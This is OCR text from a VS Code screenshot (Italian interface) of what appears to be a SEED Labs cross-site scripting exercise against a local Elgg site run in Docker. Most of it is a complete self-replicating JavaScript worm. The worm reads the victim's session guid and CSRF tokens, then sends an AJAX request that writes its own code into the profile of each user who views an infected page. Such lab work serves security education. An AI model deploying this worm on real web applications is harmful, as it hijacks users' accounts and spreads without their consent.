 Attività
Visual Studio Code
lun 3 apr 12:54
81.56.124.161
malicius_warm.html - xss-elgg - Visual Studio Code
File Modifica Selezione Visualizza Vai Esegui Terminale Guida
ESPLORA RISORSE
malicius_warm.html
malicius_ajax_request.html
XSS-ELGG
attacker
image_mysql
image_www
mysql_data
docker-compose.yml
malicius_ajax_request.html
malicius_warm.html
post_samy.txt
README.md
QL
malicius_warm.html > script#worm > onload
1 <script id="worm">
2 window.onload = function() {
3 var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
4 var jsCode = document.getElementById("worm").innerHTML;
5 var tailTag = "</" + "script>";
6 // Put all the pieces together, and apply the URI encoding
7 var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
8
9 var guid = "&guid=" + elgg.session.user.guid;
10 var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
11 var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
12 var name = "&name=" + elgg.session.user.name;
13 // Construct the content of your url
14 var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
15
16
17 // Set the content of the description field and access level
18 var desc = "&description=Samy is my hero"+ wormCode + token + ts+ guid ;
19 desc += "&accesslevel[description]=2";
20
21 var samyGuid = "59"; // FILL IN
22 if (elgg.session.user.guid != samyGuid){
23 //Create and send Ajax request to modify profile
24 var Ajax=null;
25 Ajax = new XMLHttpRequest();
26 Ajax.open("POST",sendurl,true);
27 Ajax.setRequestHeader("Content-Type",
28 "application/x-www-form-urlencoded");
29 Ajax.send(desc);
30 }
31
32 //...
33
34 }
35 </script>
STRUTTURA
SEQUENZA TEMPORALE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGISTRY
DOCKER HUB
SUGGESTED DOCKER HUB IMAGES
PROBLEMI OUTPUT CONSOLE DI DEBUG TERMINALE
=> CACHED [seed-image-www 3/4] COPY apache_csp.conf /etc/apache2/sites-available 0.0s
=> CACHED [seed-image-www 4/4] RUN a2ensite apache_csp.conf 0.0s
[+] Running 2/2
⠿ Container mysql-10.9.0.6 Running 0.0s
⠿ Container elgg-10.9.0.5 Started 1.8s
* Terminale verrà riutilizzato dalle attività, premere un tasto qualsiasi per chiuderlo.
bash
Docker ...
0 0
Riga 34, colonna 6 Spazi: 4 UTF-8 LF HTML